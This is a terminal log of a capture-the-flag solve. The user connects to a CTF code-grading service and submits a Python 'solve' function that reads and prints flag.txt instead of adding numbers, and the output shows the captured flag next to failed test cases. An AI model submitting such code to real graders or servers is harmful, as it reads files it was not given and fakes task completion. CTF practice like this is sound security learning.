 jimmy@jimmy-G5-5587:~$ nc ctf.b01lers.com 8300
Select which case to grade
1: add numbers
2: multiply numbers
3: index of element in list
>> 1
Enter your code to solve add numbers
Hit enter 3 times to finish typing code
def solve(a, b):
    f = open("flag.txt", "r")
    print(f.read())
bctf{Ex3c_1s_Uns@f3_3e75fb77fb05270a0c25}
add numbers failed: solve(1, 2) != 3
bctf{Ex3c_1s_Uns@f3_3e75fb77fb05270a0c25}
add numbers failed: solve(37, -1) != 36
bctf{Ex3c_1s_Uns@f3_3e75fb77fb05270a0c25}
add numbers failed: solve(5, 4) != 9
bctf{Ex3c_1s_Uns@f3_3e75fb77fb05270a0c25}
add numbers failed: solve(10000, 80) != 10080
bctf{Ex3c_1s_Uns@f3_3e75fb77fb05270a0c25}